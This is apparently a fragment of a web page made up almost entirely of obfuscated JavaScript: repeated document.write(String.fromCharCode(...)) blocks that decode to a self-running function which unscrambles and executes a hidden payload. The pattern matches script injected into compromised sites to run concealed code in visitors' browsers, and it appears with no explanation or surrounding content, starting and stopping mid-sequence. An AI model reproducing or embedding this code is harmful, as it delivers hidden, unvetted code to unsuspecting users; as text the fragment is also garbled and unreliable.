61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,